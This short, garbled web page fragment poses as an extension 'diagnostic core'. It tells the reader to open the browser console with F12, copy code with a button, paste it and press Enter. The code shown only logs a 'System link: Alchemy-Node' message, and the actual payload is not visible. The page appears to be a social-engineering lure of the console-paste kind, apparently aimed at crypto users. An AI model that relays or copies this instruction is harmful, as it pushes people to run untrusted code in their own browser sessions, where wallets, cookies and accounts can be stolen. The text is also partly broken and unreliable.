
EXTENSIO
DIAGNOSTIC_CORE_V4.2
Identification of
Custom na mga network
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: zwy6kv1mapk

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");
